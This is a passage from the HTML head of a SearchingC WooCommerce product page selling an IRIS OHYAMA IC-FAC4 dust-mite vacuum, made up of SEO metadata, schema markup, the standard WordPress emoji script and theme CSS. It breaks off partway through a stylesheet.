

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/iris-ohyama-ic-fac4/
body_size: 47754
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IRIS OHYAMA IC-FAC4 第四代除塵蟎吸塵機 香港三腳插頭 (隨機附送一包25個一次性塵網)(拍打約14,000次|暖風殺蟎|塵蟎感應器|除蟎率達99% 以上|加寬打吸頭) (品牌直送) - SearchingC</title>
	<meta name="description" content="🔥三色燈高敏感度的塵蟎感應器🔥每分鐘拍打約14,000次與暖風功能來降低室內濕度，降低塵蟎生成🔥加寬5cm 吸頭大範圍強效震動模式🔥暖風吹送，降低濕度，更容易殺死塵蟎和抑制滋生🔥一次性集塵套，使用後即可丟掉，方便懶人使用🔥12個月保養，香港三腳插，平行進口        ------------ 7-14日內到貨及出貨 ------------   有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<link rel="canonical" href="https://searchingc.com/collections/iris-ohyama-ic-fac4/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="IRIS OHYAMA IC-FAC4 第四代除塵蟎吸塵機 香港三腳插頭 (隨機附送一包25個一次性塵網)(拍打約14,000次|暖風殺蟎|塵蟎感應器|除蟎率達99% 以上|加寬打吸頭) (品牌直送) - SearchingC" />
	<meta property="og:description" content="🔥三色燈高敏感度的塵蟎感應器🔥每分鐘拍打約14,000次與暖風功能來降低室內濕度，降低塵蟎生成🔥加寬5cm 吸頭大範圍強效震動模式🔥暖風吹送，降低濕度，更容易殺死塵蟎和抑制滋生🔥一次性集塵套，使用後即可丟掉，方便懶人使用🔥12個月保養，香港三腳插，平行進口        ------------ 7-14日內到貨及出貨 ------------   有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<meta property="og:url" content="https://searchingc.com/collections/iris-ohyama-ic-fac4/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2023-12-12T07:19:56+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png" />
	<meta property="og:image:width" content="484" />
	<meta property="og:image:height" content="432" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151859/11-5.png" />
	<meta property="og:image:width" content="482" />
	<meta property="og:image:height" content="398" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151813/%E7%B6%B2%E9%A0%81%E6%93%B7%E5%8F%96_23-11-2023_161016_jetsostore.com_.jpeg" />
	<meta property="og:image:width" content="521" />
	<meta property="og:image:height" content="428" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="HK$&nbsp;788" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2023/11/12151810/1-22.png","width":484,"height":432},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#webpage","url":"https://searchingc.com/collections/iris-ohyama-ic-fac4/","name":"IRIS OHYAMA IC-FAC4 \u7b2c\u56db\u4ee3\u9664\u5875\u87ce\u5438\u5875\u6a5f \u9999\u6e2f\u4e09\u8173\u63d2\u982d (\u96a8\u6a5f\u9644\u9001\u4e00\u530525\u500b\u4e00\u6b21\u6027\u5875\u7db2)(\u62cd\u6253\u7d0414,000\u6b21|\u6696\u98a8\u6bba\u87ce|\u5875\u87ce\u611f\u61c9\u5668|\u9664\u87ce\u7387\u905499% \u4ee5\u4e0a|\u52a0\u5bec\u6253\u5438\u982d) (\u54c1\u724c\u76f4\u9001) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#primaryimage"},"datePublished":"2023-11-28T09:25:29+00:00","dateModified":"2023-12-12T07:19:56+00:00","description":"\ud83d\udd25\u4e09\u8272\u71c8\u9ad8\u654f\u611f\u5ea6\u7684\u5875\u87ce\u611f\u61c9\u5668\ud83d\udd25\u6bcf\u5206\u9418\u62cd\u6253\u7d0414,000\u6b21\u8207\u6696\u98a8\u529f\u80fd\u4f86\u964d\u4f4e\u5ba4\u5167\u6fd5\u5ea6\uff0c\u964d\u4f4e\u5875\u87ce\u751f\u6210\ud83d\udd25\u52a0\u5bec5cm \u5438\u982d\u5927\u7bc4\u570d\u5f37\u6548\u9707\u52d5\u6a21\u5f0f\ud83d\udd25\u6696\u98a8\u5439\u9001\uff0c\u964d\u4f4e\u6fd5\u5ea6\uff0c\u66f4\u5bb9\u6613\u6bba\u6b7b\u5875\u87ce\u548c\u6291\u5236\u6ecb\u751f\ud83d\udd25\u4e00\u6b21\u6027\u96c6\u5875\u5957\uff0c\u4f7f\u7528\u5f8c\u5373\u53ef\u4e1f\u6389\uff0c\u65b9\u4fbf\u61f6\u4eba\u4f7f\u7528\ud83d\udd2512\u500b\u6708\u4fdd\u990a\uff0c\u9999\u6e2f\u4e09\u8173\u63d2\uff0c\u5e73\u884c\u9032\u53e3 ------------ 7-14\u65e5\u5167\u5230\u8ca8\u53ca\u51fa\u8ca8 ------------ \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","breadcrumb":{"@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/iris-ohyama-ic-fac4/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"IRIS OHYAMA IC-FAC4 \u7b2c\u56db\u4ee3\u9664\u5875\u87ce\u5438\u5875\u6a5f \u9999\u6e2f\u4e09\u8173\u63d2\u982d (\u96a8\u6a5f\u9644\u9001\u4e00\u530525\u500b\u4e00\u6b21\u6027\u5875\u7db2)(\u62cd\u6253\u7d0414,000\u6b21|\u6696\u98a8\u6bba\u87ce|\u5875\u87ce\u611f\u61c9\u5668|\u9664\u87ce\u7387\u905499% \u4ee5\u4e0a|\u52a0\u5bec\u6253\u5438\u982d) (\u54c1\u724c\u76f4\u9001)"}]}]}</script>
	<meta property="product:price:amount" content="788" />
	<meta property="product:price:currency" content="HKD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="FGTSC0045" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; IRIS OHYAMA IC-FAC4 第四代除塵蟎吸塵機 香港三腳插頭 (隨機附送一包25個一次性塵網)(拍打約14,000次|暖風殺蟎|塵蟎感應器|除蟎率達99% 以上|加寬打吸頭) (品牌直送) 評論" href="https://searchingc.com/collections/iris-ohyama-ic-fac4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
